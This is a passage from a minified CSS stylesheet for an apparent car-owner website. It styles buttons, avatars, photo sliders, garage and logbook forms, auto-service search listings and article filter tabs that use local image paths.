18px;line-height:20px;border:0;outline:0;caret-color:#2497f3}.select__text{white-space:nowrap;overflow:hidden;text-overflow:ellipsis;display:block}.base-avatar{position:relative;display:flex;align-items:center;justify-content:center;width:100px;height:100px;font-size:24px;color:#fff;border-radius:50%;background-color:#dc8b8b;background-size:cover;background-position:center;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.base-avatar._online::after{content:'';position:absolute;bottom:3px;right:3px;width:16px;height:16px;background-color:var(--success-color);border-radius:50%;border:2px solid var(--border-color-2)}.base-list{display:flex;flex-direction:column;padding:6px 0}.base-list__item{display:flex;align-items:center;min-height:50px;padding:0 8px;font-size:16px;line-height:24px;color:rgba(0,0,0,.5)}.base-list__item-icon{width:34px;margin-right:24px;font-size:20px}.base-btn{display:inline-flex;align-items:center;justify-content:center;height:36px;padding:0 16px;line-height:36px;color:#fff;font-size:14px;background:#2497f3;border-radius:4px;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;transition:opacity .3s}.base-btn:not(._disabled):hover{opacity:.7}.base-btn._disabled{cursor:default;opacity:.7}.base-btn._outlined{color:#2497f3;background:0 0;border:1px solid #2497f3;text-shadow:0 0 4px rgba(0,0,0,.1)}.base-btn._outlined._disabled{color:#e0e0e0;border-color:#e0e0e0;text-shadow:none}.base-btn._uppercase{text-transform:uppercase}.base-btn._flat{background:0 0;border:none;color:#2497f3}.base-breadcrumbs{display:flex;flex-wrap:wrap;align-items:center;min-height:50px}@media (max-width:576px){.base-breadcrumbs{height:36px;padding-left:18px;padding-right:18px}}.base-breadcrumbs__item{display:flex;align-items:center;font-size:14px;line-height:100%;color:var(--text-color-1);transition:opacity .3s}@media (max-width:576px){.base-breadcrumbs__item{font-size:12px;line-height:20px}}.base-breadcrumbs__item:not(:last-child)::after{content:'\e5cc';font-family:'Material Icons';margin:0 22px;font-size:20px}@media (max-width:768px){.base-breadcrumbs__item:not(:last-child)::after{margin:0 4px;font-size:12px}}.base-breadcrumbs__item:hover{opacity:.5}.photo-slider{position:relative;overflow:hidden}.photo-slider:hover .photo-slider__prev-btn{left:16px}.photo-slider:hover .photo-slider__next-btn{right:16px}.photo-slider:hover .photo-slider__photo-thumbs{bottom:10px}.photo-slider__photo-thumbs{position:absolute;left:10px;right:10px;bottom:-100%;transition:bottom .5s}@media (max-width:576px){.photo-slider__photo-thumbs{display:none}}.photo-slider__photo-thumbs .swiper-wrapper{padding-top:4px;padding-bottom:4px}.photo-slider__photo-thumb{width:200px;box-shadow:0 0 6px rgba(0,0,0,.3);cursor:pointer;transition:transform .3s}.photo-slider__photo-thumb:hover{transform:scale(1.1)}.photo-slider__photo{display:block;max-width:100%}.photo-slider__thumbs{position:absolute}.photo-slider__next-btn,.photo-slider__prev-btn{position:absolute;top:50%;z-index:10;width:40px;height:40px;display:flex;align-items:center;justify-content:center;margin-top:-20px;background-color:rgba(0,0,0,.7);border-radius:50%;color:#fff;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;opacity:.5;transition:opacity .3s,left .5s,right .5s}@media (max-width:576px){.photo-slider__next-btn,.photo-slider__prev-btn{display:none}}.photo-slider__next-btn:hover,.photo-slider__prev-btn:hover{opacity:1}.photo-slider__prev-btn{left:-50px}@media (max-width:576px){.photo-slider__prev-btn{left:16px}}.photo-slider__prev-btn::before{content:'\e5cb';font-family:'Material Icons';font-size:30px}@media (max-width:576px){.photo-slider__prev-btn::before{font-size:24px}}.photo-slider__next-btn{right:-50px}@media (max-width:576px){.photo-slider__next-btn{right:16px}}.photo-slider__next-btn::before{content:'\e5cc';font-family:'Material Icons';font-size:30px}@media (max-width:576px){.photo-slider__next-btn::before{font-size:24px}}.short-note{display:flex;padding:8px 4px;border-bottom:1px solid var(--border-color-1)}@media (min-width:576px){.short-note{min-height:100px;padding:8px 0}}.short-note__photo{width:100px;height:100px;flex-shrink:0;margin-right:16px;-o-object-fit:cover;object-fit:cover}@media (max-width:576px){.short-note__photo{width:60px;height:60px;margin-right:12px}}.short-note__content{flex:1;display:flex;flex-direction:column;justify-content:space-between}.short-note__content-body{flex:1;display:flex}.short-note__title{margin:0 0 16px;font-size:16px;line-height:24px}@media (max-width:576px){.short-note__title{margin-bottom:4px;font-size:14px;line-height:140%}}.short-note__meta-data{flex:1;display:flex;flex-direction:column;justify-content:space-between}.short-note__date{font-size:14px;line-height:20px;color:var(--text-color-2)}.short-note__meta{font-size:14px;line-height:20px;color:var(--text-color-2)}.short-note__actions-info{display:flex;justify-content:flex-end;align-items:flex-start}@media (max-width:576px){.short-note__actions-info{align-items:center;margin-right:12px}}@media (min-width:576px){.short-note__actions-info{width:156px}}.short-note__actions-info-item{display:flex;align-items:center;color:var(--text-color-2)}@media (max-width:576px){.short-note__actions-info-item{font-size:12px}}.short-note__actions-info-icon{margin-right:4px}@media (max-width:576px){.short-note__actions-info-icon{font-size:18px}}.short-car{position:relative;display:flex;flex-direction:column;min-height:220px;background:#fff;border-bottom:1px solid #e0e0e0;box-sizing:border-box}@media (min-width:768px){.short-car{box-shadow:4px 4px 10px rgba(0,0,0,.25);border:1px solid #e0e0e0}}@media (min-width:992px){.short-car{flex-direction:row}}.short-car__image-container{display:flex;align-items:center;justify-content:center;width:390px;flex-shrink:0}.short-car__image-container._no-image{background-image:url(/static/img/icon-car.png);background-repeat:no-repeat;background-position:center center}@media (max-width:992px){.short-car__image-container{width:100%}}.short-car__image{display:block}@media (max-width:768px){.short-car__image{width:100%}}.short-car__content{position:relative;display:flex;flex-direction:column;padding:16px 24px}@media (max-width:992px){.short-car__content{padding:16px}}.short-car__title{font-weight:400;font-size:20px;line-height:26px;letter-spacing:.1px;color:#000;text-shadow:2px 2px 8px rgba(0,0,0,.2);transition:opacity .3s}@media (max-width:992px){.short-car__title{margin-bottom:24px;margin-right:16px}}.short-car__info{flex:1;display:flex;align-items:center;color:#757575;font-size:14px;line-height:20px;letter-spacing:.1px}@media (max-width:992px){.short-car__info{justify-content:space-between;margin-bottom:24px}}.short-car__info-item{text-shadow:0 0 4px rgba(0,0,0,.15)}@media (min-width:992px){.short-car__info-item{margin-right:40px}}.short-car__remove-btn{position:absolute;top:12px;right:12px;color:#757575;cursor:pointer;transition:opacity .3s}@media (max-width:992px){.short-car__remove-btn{display:none}}.short-car__remove-btn:hover{opacity:.7}@media (max-width:992px){.short-car__actions{display:flex;justify-content:space-between}}@media (min-width:992px){.short-car__actions-btn:not(:last-child){margin-right:24px}}.short-car__mobile-actions-btn{position:absolute;top:16px;right:16px;display:none;color:#757575;cursor:pointer;transition:opacity .3s}@media (max-width:992px){.short-car__mobile-actions-btn{display:block}}.short-car__mobile-actions-btn:hover{opacity:.7}.garage-add{display:flex;flex-direction:column;align-items:center}@media (max-width:576px){.garage-add{padding:0 16px}}.garage-add__form{display:flex;flex-direction:column;align-items:center;width:100%;max-width:945px}.garage-add__form-row{display:flex;flex-direction:column;width:330px;max-width:100%;margin:12px auto 6px}@media (max-width:480px){.garage-add__form-row{width:100%}}@media (min-width:992px){.garage-add__full-description{min-height:326px}}.garage-add__title-wrapper{width:330px;max-width:100%;margin:0 auto 8px}@media (max-width:480px){.garage-add__title-wrapper{width:100%}}.garage-add__title-wrapper._additional-title{margin-bottom:23px}.garage-add__field{min-height:56px}.garage-add__field:not(._no-margin){margin-bottom:16px}.garage-add__field .helper-text{position:relative;left:18px;top:4px;display:none;font-size:12px;color:red}.garage-add__field._car-description{width:100%;margin-bottom:0}.garage-add__field:not(._show-counter) .character-counter{display:none}.garage-add__field._invalid .helper-text{display:block}.garage-add__field._invalid .base-form__input,.garage-add__field._invalid .select__btn{border-bottom-color:red}.garage-add__field._invalid .base-form__input-label,.garage-add__field._invalid .garage-add__area-help,.garage-add__field._invalid .select__label{color:red}.garage-add__field._invalid .base-form__text-area{border-color:red}.garage-add__field-label{display:inline-flex}.garage-add__photo-hint{display:inline-flex;margin-bottom:8px;font-size:12px;color:#858383}.garage-add__photo-error{left:0;display:inline-flex;margin-bottom:6px}.garage-add__upload-btn{display:flex;align-items:center;justify-content:center;height:36px;margin:8px 0;line-height:36px;color:#2497f3;font-size:14px;border:1px solid #2497f3;border-radius:4px;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;transition:opacity .3s}.garage-add__upload-btn:hover{opacity:.7}.garage-add__upload-btn input{position:absolute;visibility:hidden;opacity:0}.garage-add__title{font-size:24px;line-height:24px;font-weight:400;margin-bottom:40px}.garage-add__area-help{position:relative;top:-4px;font-size:12px;line-height:100%;color:#757575}.garage-add__switch{display:flex;margin:12px 0}.garage-add__switch-item{flex:1;display:flex;align-items:center;justify-content:center;height:36px;line-height:36px;text-align:center;border:1px solid #bdbdbd;cursor:pointer}.garage-add__switch-item:first-child{border-radius:36px 0 0 36px}.garage-add__switch-item:last-child{border-radius:0 36px 36px 0}.garage-add__switch-item._selected{border:0;background:#2497f3;color:#fff}.garage-add__photos{display:grid;grid-template-columns:repeat(2,1fr);grid-gap:16px;min-height:0;margin-top:16px;transition:min-height .5s}.garage-add__photos._has-photo{min-height:108px}.garage-add__photo{position:relative;touch-action:none}.garage-add__photo-img{position:relative;left:0;top:0;width:100%;max-height:100%;-o-object-fit:cover;object-fit:cover}.garage-add__photo-modal{max-width:900px;border-radius:2px}.garage-add__photo-modal-container{display:flex;justify-content:center;max-width:90vw;max-height:70vh;margin:0 24px 24px}@media (max-width:576px){.garage-add__photo-modal-container{margin:0 16px 16px}}.garage-add__photo-cropper{display:block;width:100%}.garage-add__modal-close{position:absolute;top:-13px;right:-13px;display:flex;align-items:center;justify-content:center;width:26px;height:26px;border-radius:50%;background-color:rgba(0,0,0,.75);cursor:pointer}.garage-add__modal-close::after,.garage-add__modal-close::before{content:'';position:relative;width:12px;height:2px;background-color:#de3939}.garage-add__modal-close::before{transform:rotate(45deg);right:-6px}.garage-add__modal-close::after{transform:rotate(135deg);left:-6px}.garage-add__photo-close{position:absolute;top:-6px;right:-6px;z-index:10;width:16px;height:16px;border-radius:50%;background-color:rgba(0,0,0,.55);cursor:pointer}.garage-add__photo-close::after,.garage-add__photo-close::before{content:'';position:absolute;width:8px;height:1px;background-color:#fff}.garage-add__photo-close::before{transform:rotate(45deg);top:7px;right:4px}.garage-add__photo-close::after{transform:rotate(135deg);top:7px;left:4px}.garage-add__submit{width:100%;color:#fff;border:0}.garage-add__success{width:450px;min-width:100%}.garage-add .important{color:red;font-size:11px;margin-left:2px}.garage-add__photo-edit-link{color:#2497f3;font-size:12px;line-height:24px;cursor:pointer;transition:opacity .3s}.garage-add__photo-edit-link:hover{opacity:.6}.garage-add__photo-position{position:absolute;left:50%;top:-10px;z-index:10;width:20px;height:20px;display:flex;align-items:center;justify-content:center;transform:translate(-50%);border-radius:20px;background:#2497f3;border:1px solid #2497f3;color:#fff;font-size:12px}.garage-add__car-info{display:none;opacity:0;transition:opacity .1s}.garage-add__car-info._active{display:flex;flex-direction:column;align-items:flex-end;opacity:1}.garage-add__info-area{margin-bottom:16px}.garage-add__info-field-submit{font-weight:500;font-size:14px;color:var(--accent-color-1);line-height:24px;letter-spacing:.01em;border-bottom:1px dashed transparent;transition:opacity .3s,border .3s;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.garage-add__info-field-submit:not(._disabled):hover{opacity:.7;border-bottom-color:var(--accent-color-1)}.garage-add__info-field-submit._disabled{opacity:.4;cursor:default}.logbook{display:flex;flex-direction:column;width:100%;max-width:var(--article-width);color:var(--text-color-1);margin:0 auto;padding-bottom:36px;overflow-x:hidden}@media (min-width:576px) and (max-width:1040px){.logbook{padding-left:16px;padding-right:16px}}.logbook__meta{display:flex;flex-direction:column;align-items:center}@media (max-width:576px){.logbook__meta{padding:0 16px}}.logbook__title{margin:0 0 16px;font-size:42px;line-height:46px;font-weight:500;letter-spacing:.1px;text-align:center}@media (max-width:576px){.logbook__title{margin-bottom:24px;font-size:20px;line-height:20px}}.logbook__counters-container{width:100%;display:flex;flex-direction:column;margin-bottom:16px}@media (min-width:576px){.logbook__counters-container{max-width:328px;margin-bottom:24px}}.logbook__counters{display:flex;justify-content:space-between;margin-bottom:24px;color:var(--text-color-2);font-size:16px;line-height:19px}@media (max-width:576px){.logbook__counters{margin-bottom:20px;font-size:14px}}.logbook__action-counters{display:flex;justify-content:space-between;margin-bottom:24px;color:var(--text-color-2)}.logbook__action-counters-item{display:flex;flex-direction:column;align-items:center;justify-content:center;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;line-height:24px}@media (max-width:576px){.logbook__action-counters-item{font-size:14px}}.logbook__photo-slider{margin-bottom:26px;width:100%}@media (max-width:576px){.logbook__photo-slider{margin-bottom:16px}}.logbook__action-counters-item-icon{transition:opacity .3s,color .3s}@media (min-width:576px){.logbook__action-counters-item-icon{margin-bottom:4px}}.logbook__action-counters-item-icon:not(._disabled)._action{cursor:pointer}.logbook__action-counters-item-icon:not(._disabled)._action:hover{opacity:.7}.logbook__action-counters-item-icon._liked{color:var(--danger-color);-webkit-animation:activeIcon .1s;animation:activeIcon .1s}.logbook__action-counters-item-icon._added{color:var(--accent-color-1);-webkit-animation:activeIcon .1s;animation:activeIcon .1s}.logbook__owner-bar{display:flex;width:100%;justify-content:space-between;align-items:center;min-height:160px;border-top:1px solid var(--border-color-1);border-bottom:1px solid var(--border-color-1)}@media (max-width:768px){.logbook__owner-bar{flex-direction:column;align-items:flex-start;padding:24px 0}}@media (max-width:576px){.logbook__owner-bar{padding:24px 16px 18px}}@media (max-width:768px){.logbook__owner-bar-avatar{width:56px;height:56px}.logbook__owner-bar-avatar._online::after{width:12px;height:12px;bottom:0;right:0}}.logbook__owner-info{display:flex;align-items:center}@media (max-width:768px){.logbook__owner-info{margin-bottom:24px}}.logbook__owner-bar-name{margin:0 40px;font-size:20px;line-height:20px;font-weight:500}@media (max-width:576px){.logbook__owner-bar-name{font-size:16px;margin:0 16px}}@media (max-width:768px){.logbook__owner-actions{display:flex;justify-content:space-between;width:100%}}@media (min-width:576px){.logbook__owner-action{margin-right:24px}}.logbook__car-info{padding:24px 0 16px;border-bottom:1px solid var(--border-color-1)}@media (max-width:576px){.logbook__car-info{padding-left:16px;padding-right:16px}}.logbook__car-info p{margin:0;font-size:16px;line-height:24px;letter-spacing:.1px}@media (max-width:576px){.logbook__car-info p{font-size:14px}}.logbook__second-title{display:flex;margin:0 0 18px;font-size:20px;font-weight:500;line-height:20px}@media (max-width:576px){.logbook__second-title{font-size:16px}}.logbook__second-title._in-container{margin-bottom:0}.logbook__car-passport-data{margin:0}.logbook__car-passport-data-item{display:flex;align-items:center;margin-bottom:8px;letter-spacing:.1px}@media (min-width:576px){.logbook__car-passport-data-item{padding-left:16px}}@media (max-width:576px){.logbook__car-passport-data-item{margin-bottom:12px;font-size:14px}}.logbook__car-passport-data-item::before{content:'';width:8px;height:8px;margin-right:8px;border-radius:50%;background-color:var(--text-color-1)}.logbook__title-container{display:flex;align-items:center;width:100%;padding:18px 0}@media (max-width:576px){.logbook__title-container{padding-left:16px;padding-right:16px}}.logbook__title-count{margin-left:8px;font-size:20px;line-height:24px;letter-spacing:.1px;color:var(--text-color-2)}@media (max-width:576px){.logbook__title-count{margin-left:12px;font-size:14px}}.logbook__title-spicer{flex:1}@media (min-width:576px){.logbook__title-action{margin-right:24px}}.logbook-add{width:100%;max-width:var(--container-width);margin:0 auto;padding:36px 0 120px}@media (max-width:768px){.logbook-add{padding-left:16px;padding-right:16px}}.logbook-add__car-info{display:grid;grid-template-columns:repeat(4,1fr);-moz-column-gap:40px;column-gap:40px;grid-gap:16px;margin-bottom:16px}@media (max-width:992px){.logbook-add__car-info{grid-template-columns:repeat(2,1fr);-moz-column-gap:16px;column-gap:16px}}@media (max-width:400px){.logbook-add__car-info{grid-template-columns:1fr;row-gap:0}}.logbook-add__post-data{display:grid;grid-template-columns:1fr;grid-gap:16px;margin-bottom:32px}.logbook-add__units-content{display:flex;flex-direction:column}.logbook-add__unit-item{display:grid;grid-template-columns:1fr 120px 120px 46px;grid-gap:14px;margin-bottom:16px}@media (max-width:768px){.logbook-add__unit-item{grid-template-columns:1fr 1fr}}@media (max-width:768px){.logbook-add__unit-input{grid-column-start:1;grid-column-end:5}}.logbook-add__delete-unit{display:flex;align-items:center;justify-content:center;padding-bottom:20px;transition:opacity .3s;will-change:transition}.logbook-add__delete-unit._disabled{opacity:.3}.logbook-add__delete-unit._disabled::after{cursor:default}.logbook-add__delete-unit::after{content:'\e14c';font-family:'Material Icons';font-size:24px;color:var(--danger-color);transition:opacity .3s;cursor:pointer}.logbook-add__delete-unit::after :hover{opacity:.5}.logbook-add__title{margin:0 16px 40px;font-size:20px;line-height:16px;font-weight:400;letter-spacing:.4px;color:var(--text-color-1)}.logbook-add__units-footer{display:flex;justify-content:flex-end;padding-right:57px}.logbook-add__add-unit{font-size:14px;line-height:100%;color:var(--accent-color-1);letter-spacing:.01em;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.logbook-add__units{margin-bottom:26px}@media (max-width:768px){.logbook-add__units{margin-bottom:32px}}.logbook-add__switch-container{margin-bottom:53px;padding-top:4px;padding-left:16px}.logbook-add__subtitle{display:inline-flex;margin-bottom:16px;font-size:16px;line-height:16px;letter-spacing:.4px}@media (max-width:768px){.logbook-add__subtitle{flex-direction:column}}.logbook-add__title-hint{margin:0 6px;color:var(--accent-color-2)}@media (max-width:768px){.logbook-add__title-hint{margin:8px 0 16px;font-size:12px}}.logbook-add__article-text{margin-bottom:56px}.logbook-add__textarea{min-height:400px}.logbook-add__additional-info{display:flex;flex-wrap:wrap;justify-content:space-between;margin-bottom:25px}@media (max-width:1070px){.logbook-add__additional-info{display:grid;grid-template-columns:1fr 1fr;grid-gap:16px}}@media (max-width:576px){.logbook-add__additional-info{grid-template-columns:1fr}}.logbook-add__info-box{display:grid;grid-template-columns:130px 130px;grid-gap:16px}@media (max-width:768px){.logbook-add__info-box{grid-template-columns:1fr 1fr}}.logbook-add__info-field{min-width:160px}.logbook-add__footer{display:flex;flex-direction:column;align-items:flex-start;padding-left:16px}.logbook-add__submit{margin-bottom:8px}.logbook-add__draft-hint{font-size:14px;line-height:24px;color:var(--text-color-2);letter-spacing:.01em}.autoservice-list{display:flex;flex-direction:row;justify-content:flex-start;height:100%;overflow:hidden}.autoservice-list__left_side{display:flex;flex-direction:column;align-items:center}@media (min-width:680px){.autoservice-list__left_side{margin-top:9px;margin-left:9px;max-width:392px}}.autoservice-list__right_side{position:fixed;width:calc(100% - 435px);height:calc(100% - 58px);right:0;margin-top:-1em}@media (max-width:680px){.autoservice-list__right_side{width:100vw;position:absolute;height:calc(100vh - 113px)}}.autoservice-list__geolocation-switch{align-self:flex-start;padding:4px;font-weight:500;font-size:13px;line-height:24px;letter-spacing:.5px}.autoservice-list__geolocation-switch .switch label .lever{width:30px;height:13px;margin:4px 16px 0 16px}.autoservice-list__geolocation-switch .switch label .lever::after{width:19px;height:19px}.autoservice-list__form{display:flex;flex-direction:column;align-items:center;margin-top:5px;width:100%;max-width:945px}.autoservice-list__form-row{display:flex;flex-direction:column;width:330px;max-width:100%;margin:12px auto 6px}@media (max-width:480px){.autoservice-list__form-row{width:100%}}.autoservice-list__field{min-height:56px}.autoservice-list__field:not(._no-margin){margin-bottom:16px}.autoservice-list__field .helper-text{position:relative;left:18px;top:4px;display:none;font-size:12px;color:red}.autoservice-list__field._invalid .helper-text{display:block}.autoservice-list__field._invalid .select__btn,.autoservice-list__field._invalid .select__label{border-bottom-color:red}.autoservice-list__field-label{display:inline-flex}.autoservice-list__go_to_map-btn{position:fixed;bottom:73px;right:52px;color:#2497f3;cursor:pointer;z-index:999}@media (min-width:680px){.autoservice-list__go_to_map-btn{display:none}}.autoservice-list__go_to_map-btn .base-btn{min-width:176px;height:48px;border-radius:24px;box-shadow:4px 4px 5px rgba(0,0,0,.25);font-size:14px;font-weight:500;white-space:nowrap}.autoservice-list__go_to_map-btn .base-btn:hover{opacity:1}.autoservice-list__go_to_map-btn .base-btn .material-icons{margin-right:5px}@media (max-width:680px){.autoservice-list .visuallyhidden{position:absolute;margin:0;border:0;padding:0;clip:rect(0 0 0 0);overflow:hidden}}.autoservice-list__search_result{display:flex;flex-direction:column;align-items:stretch;margin:20px -15px 120px -15px;width:calc(100% + 30px)}@media (max-width:680px){.autoservice-list__search_result{width:100vw}}.autoservice-list__search_result_items{display:flex;flex-direction:column;max-width:360px}.autoservice-list__search_result_item{padding:10px 16px;border-bottom:1px solid #e0e0e0;font-size:14px;line-height:20px;font-weight:400}.autoservice-list__search_result_item_name{color:rgba(0,0,0,.87);font-weight:500}.autoservice-list__search_result_item_address{color:rgba(0,0,0,.6)}.autoservice-list__search_result_item_phone{color:#2497f3}.autoservice-list__search_result_item_marker{display:none!important}@media (max-width:680px){.autoservice-list__search_result_item{position:relative;padding-right:40px;width:100vw}.autoservice-list__search_result_item_marker{display:inline-block!important;position:absolute;top:50%;right:14px;transform:translateY(-50%);color:#2497f3}}.autoservice-list__search_result_empty{font-weight:500;max-width:180px;align-self:center}.autoservice-promo{max-width:680px;margin:0 auto 100px;display:flex;flex-direction:column;font-size:14px;line-height:20px}@media (max-width:680px){.autoservice-promo{margin:-7px;margin-bottom:100px}}.autoservice-promo__description{margin:14px}.autoservice-promo__ad{background:#eee;border:1px solid #9e9e9e;box-sizing:border-box;border-radius:4px;padding:16px 24px 16px 16px;display:flex;flex-direction:column;align-items:stretch}.autoservice-promo__ad p{margin-top:0;color:#757575}.autoservice-promo__ad .autoservice-promo__select{display:flex;flex-direction:row;justify-content:space-between;align-items:center;padding-right:1%}.autoservice-promo__ad .autoservice-promo__select select{display:inline-block;width:113px;height:56px;padding-left:14px}.autoservice-promo__ad .autoservice-promo__select .price{font-weight:500}.autoservice-promo__ad .autoservice-promo__select a{color:#2196f3;font-weight:500}.autoservice-promo__example{margin:24px}.autoservice-promo__example img{display:block;margin:0 auto}.article-choice{position:relative;width:100%}@media (min-width:768px){.article-choice{padding-bottom:38px;padding-top:5px}}.article-choice__steps{width:100%;display:flex;justify-content:space-between;align-items:center}.article-choice__step{min-width:20%;min-height:36px;border-radius:4px;position:relative;cursor:pointer;font-size:14px;color:#000;text-align:center;width:auto;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}@media (min-width:768px){.article-choice__step{padding-left:10px;padding-right:10px;font-weight:700;line-height:34px;border:1px solid #dfdfdf}}@media (max-width:768px){.article-choice__step{width:100%;height:49px;line-height:49px;color:var(--text-color-2);border-bottom:1px solid #e0e0e0}}.article-choice__step.openhide{color:#2497f3}@media (min-width:768px){.article-choice__step.openhide{border-bottom:none;border-radius:4px 4px 0 0}}@media (min-width:768px){.article-choice__step.openhide::after{content:'';left:-1px;right:-1px;bottom:-11px;position:absolute;height:11px;border-left:1px solid #dfdfdf;border-right:1px solid #dfdfdf;background-color:#fff;z-index:6}}.article-choice__step-arrow{display:block;width:6px;height:13px;background-repeat:no-repeat;background-position:center;background-size:contain;background-image:url(/static/img/arrow-filter.png)}.article-choice__panes{position:relative;width:100%}.article-choice__pane{display:none;width:100%;background-color:#fff;padding-top:10px;padding-bottom:10px}@media (min-width:768px){.article-choice__pane{position:absolute;z-index:5;top:10px;border:1px solid #dfdfdf;border-radius:4px}}.article-choice__pane.openhide{display:block}.article-choice__pane.openhide:first-child{border-radius:0 4px 4px 4px}.article-choice__tabs{display:flex;width:100%}@media (max-width:768px){.article-choice__tabs{align-items:flex-end;height:48px;overflow-x:auto;-ms-scroll-snap-type:x mandatory;scroll-snap-type:x mandatory;background-color:#f8f8f8}}@media (max-width:768px){.article-choice__tabs::after,.article-choice__tabs::before{content:'';display:flex;flex-shrink:0;flex:1;min-width:14px;border-bottom:1px solid var(--border-color-1);scroll-snap-align:start}}.article-choice__tabs::-webkit-scrollbar{width:0;height:0;background-color:transparent}.article-choice__tab{position:relative;width:9%;height:48px;flex-shrink:0;cursor:pointer;background-repeat:no-repeat;background-position:center;background-size:50%;border:1px solid transparent;border-bottom:none;scroll-snap-align:start}@media (max-width:768px){.article-choice__tab{width:42px;height:42px;border-bottom:1px solid #e0e0e0}}.article-choice__tab.openhide{border-top-left-radius:4px;border-top-right-radius:4px;border:1px solid #dfdfdf;border-bottom:none}@media (max-width:768px){.article-choice__tab.openhide{background-color:#fff;border-bottom:none;border-radius:5px 5px 0 0}}.article-choice__tab.openhide:after{content:'';position:absolute;left:0;right:0;bottom:-1px;height:1px;background-color:#fff;z-index:2}.article-choice__tab--s{background-size:80%}.article-choice__tab--1{background-image:url(/static/img/article-filter/1/1.png)}.article-choice__tab--2{background-image:url(/static/img/article-filter/1/2.png)}.article-choice__tab--3{background-image:url(/static/img/article-filter/1/3.png)}.article-choice__tab--4{background-image:url(/static/img/article-filter/1/4.png)}.article-choice__tab--5{background-image:url(/static/img/article-filter/1/5.png)}.article-choice__tab--6{background-image:url(/static/img/article-filter/1/6.png)}.article-choice__tab--7{background-image:url(/static/img/article-filter/1/7.png)}.article-choice__tab--8{background-image:url(/static/img/article-filter/1/8.png)}.article-choice__tab--9{background-image:url(/static/img/article-filter/1/9.png)}.article-choice__tab--10{background-image:url(/static/img/article-filter/1/11.png)}.article-choice__tab--54{background-image:url(/static/img/article-filter/1/10.png)}.article-choice__tab--1.openhide,.article-choice__tab--1:hover{background-image:url(/static/img/article-filter/1/1-2.png)}.article-choice__tab--2.openhide,.article-choice__tab--2:hover{background-image:url(/static/img/article-filter/1/2-2.png)}.article-choice__tab--3.openhide,.article-choice__tab--3:hover{background-image:url(/static/img/article-filter/1/3-2.png)}.article-choice__tab--4.openhide,.article-choice__tab--4:hover{background-image:url(/static/img/article-filter/1/4-2.png)}.article-choice__tab--5.openhide,.article-choice__tab--5:hover{background-image:url(/static/img/article-filter/1/5-2.png)}.article-choice__tab--6.openhide,.article-choice__tab--6:hover{background-image:url(/static/img/article-filter/1/6-2.png)}.article-choice__tab--7.openhide,.article-choice__tab--7:hover{background-image:url(/static/img/article-filter/1/7-2.png)}.article-choice__tab--8.openhide,.article-choice__tab--8:hover{background-image:url(/static/img/article-filter/1/8-2.png)}.article-choice__tab--9.openhide,.article-choice__tab--9:hover{background-image:url(/static/img/article-filter/1/9-2.png)}.article-choice__tab--10.openhide,.article-choice__tab--10:hover{background-image:url(/static/img/article-filter/1/11-2.png)}.article-choice__tab--54.openhide,.article-choice__tab--54:hover{background-image:url(/static/img/article-filter/1/10-2.png)}.article-choice__tab--s1{background-image:url(/static/img/article-filter/2/1.png)}.article-choice__tab--s2{background-image:url(/static/img/article-filter/2/2.png)}.article-choice__tab--s3{background-image:url(/static/img/article-filter/2/3.png)}.article-choice__tab--s4{background-image:url(/static/img/article-filter/2/4.png)}.article-choice__tab--s5{background-image:url(/static/img/article-filter/2/5.png)}.article-choice__tab--s6{background-image:url(/static/img/article-filter/2/6.png)}.article-choice__tab--s7{background-image:url(/static/img/article-filter/2/7.png)}.article-choice__tab--s8{background-image:url(/static/img/article-filter/2/8.png)}.article-choice__tab--s9{background-image:url(/static/img/article-filter/2/9.png);background-size:70%}.article-choice__tab--s1.openhide,.article-choice__tab--s1:hover{background-image:url(/static/img/article-filter/2/1-2.png)}.article-choice__tab--s2.openhide,.article-choice__tab--s2:hover{background-image:url(/static/img/article-filter/2/2-2.png)}.article-choice__tab--s3.openhide,.article-choice__tab--s3:hover{background-image:url(/static/img/article-filter/2/3-2.png)}.article-choice__tab--s4.openhide,.article-choice__tab--s4:hover{background-image:url(/static/img/article-filter/2/4-2.png)}.article-choice__tab--s5.openhide,.article-choice__tab--s5:hover{background-image:url(/static/img/article-filter/2/5-2.png)}.article-choice__tab--s6.openhide,.article-choice__tab--s6:hover{background-image:url(/static/img/article-filter/2/6-2.png)}.article-choice__tab--s7.openhide,.article-choice__tab--s7:hover{background-image:url(/static/img/article-filter/2/7-2.png)}.article-choice__tab--s8.openhide,.article-choice__tab--s8:hover{background-image:url(/static/img/article-filter/2/8-2.png)}.article-choice__tab--s9.openhide,.article-choice__tab--s9:hover{background-image:url(/static/img/article-filter/2/9-2.png)}.article-choice__system-pane{padding:7px 15px;display:none;font-size:14px;color:#000;line-height:21px;font-weight:500}@media (min-width:768px){.article-choice__system-pane{border-radius:4px;border:1px solid #dfdfdf}}@media (max-width:768px){.article-choice__system-pane{padding:14px 0;text-align:center;color:var(--text-color-2);line-height:21px;font-weight:400}}.article-choice__system-pane.openhide{display:block}.article-choice__tab--s-maintenance-1{background-image:url(/static/img/article-filter/maintenance/1.png)}.article-choice__tab--s-maintenance-1.openhide,.article-choice__tab--s-maintenance-1:hover{background-image:url(/static/img/article-filter/maintenance/1-2.png)}.article-choice__tab--s-maintenance-2{background-image:url(/static/img/article-filter/maintenance/2.png)}.article-choice__tab--s-maintenance-2.openhide,.article-choice__tab--s-maintenance-2:hover{background-image:url(/static/img/article-filter/maintenance/2-2.png)}.article-choice__tab--s-maintenance-3{background-image:url(/static/img/article-filter/maintenance/3.png)}.article-choice__tab--s-maintenance-3.openhide,.article-choice__tab--s-maintenance-3:hover{background-image:url(/static/img/article-filter/maintenance/3-2.png)}.article-choice__tab--s-chassis-1{background-image:url(/static/img/article-filter/chassis/1.png)}.article-choice__tab--s-chassis-1.openhide,.article-choice__tab--s-chassis-1:hover{background-image:url(/static/img/article-filter/chassis/1-2.png)}.article-choice__tab--s-chassis-2{background-image:url(/static/img/article-filter/chassis/2.png)}.article-choice__tab--s-chassis-2.openhide,.article-choice__tab--s-chassis-2:hover{background-image:url(/static/img/article-filter/chassis/2-2.png)}.article-choice__tab--s-chassis-3{background-image:url(/static/img/article-filter/chassis/3.png)}.article-c